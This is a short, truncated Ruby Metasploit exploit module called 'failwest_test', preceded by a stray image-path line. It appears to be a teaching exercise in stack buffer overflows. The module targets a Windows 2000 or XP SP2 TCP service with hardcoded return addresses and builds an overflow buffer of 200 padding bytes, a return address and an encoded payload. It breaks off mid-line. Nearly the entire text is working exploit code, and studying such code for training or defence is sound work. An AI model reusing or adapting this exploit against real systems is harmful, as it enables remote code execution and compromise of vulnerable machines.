 #!/usr/bin/env ruby
require 'msf/core'
class Metasploit3 <  Msf::Exploit::Remote
      include Exploit::Remote::Tcp
      def initialize(info = {})
               super(update_info(info,
               'Name'    => 'failwest_test',
               'Platform'          => 'win',
               'Targets' => [
                         ['Windows 2000',  {'Ret' => 0x77F8948B } ],
                         ['Windows XP SP2',{'Ret' => 0x7C914393 } ]
                         ],
               'Payload'           => {
                         'Space'    => 200,
                         'BadChars' => "\x00",
                         }
               ))
      end #end of initialize
      def exploit
               connect
               attack_buf = 'a'*200 + [target['Ret']].pack('V') + payload.
               encoded